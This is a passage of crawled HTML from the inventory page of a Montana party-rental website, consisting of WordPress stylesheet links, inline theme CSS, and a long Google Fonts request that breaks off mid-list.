

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtpremiere.com/inventory/
body_size: 54412
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Inventory &#8211; Montana Premiere Entertainment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Feed" href="https://mtpremiere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Comments Feed" href="https://mtpremiere.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mtpremiere.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://mtpremiere.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='io_styles-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/io_styles_v6.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtpremiere.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.datepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mtpremiere.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-style-css' href='https://mtpremiere.com/wp-content/themes/designexo/style.css?ver=6.9' type='text/css' media='all' />
<style id='designexo-style-inline-css' type='text/css'>
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 201px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://mtpremiere.com/wp-content/uploads/2021/08/cropped-2-cropped.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

/*# sourceURL=designexo-style-inline-css */
</style>
<link rel='stylesheet' id='designexo-theme-default-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap-smartmenus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalini